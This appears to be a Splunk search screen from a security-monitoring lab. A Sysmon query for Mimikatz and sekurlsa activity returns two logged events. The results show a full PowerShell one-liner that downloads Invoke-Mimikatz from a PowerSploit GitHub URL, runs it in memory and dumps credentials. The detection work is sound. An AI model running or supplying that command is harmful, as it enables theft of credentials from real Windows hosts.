 New Search
SPL
Convert to SPL2
Save As
Create Table View
Close
index=main sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1
| search CommandLine="*mimikatz*" OR CommandLine="*sekurlsa*"
| table _time, Image, CommandLine, ParentImage, User
| sort - _time
Time range: All time
2 events (before 3/20/26 11:36:38.000 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (2)
Visualization
Show: 20 Per Page
Format
Preview: On
_time
Image
CommandLine
ParentImage
User
2026-03-20 10:44:38
C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell.exe  "IEX (New-Object
Net.WebClient).DownloadString('https://
raw.githubusercontent.com/PowerShellMafia/
PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b91253a/
Exfiltration/Invoke-Mimikatz.ps1'); Invoke-
Mimikatz -DumpCreds"
C:\Windows\System32\cmd.exe
NOT_TRANSLATED
SOCWINDOWS11\jude
2026-03-20 10:44:37
C:\Windows\System32\cmd.exe
"cmd.exe" /c powershell.exe "IEX (New-Object
Net.WebClient).DownloadString('https://
raw.githubusercontent.com/PowerShellMafia/
PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b91253a/
Exfiltration/Invoke-Mimikatz.ps1'); Invoke-
Mimikatz -DumpCreds"
C:
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
NOT_TRANSLATED
SOCWINDOWS11\jude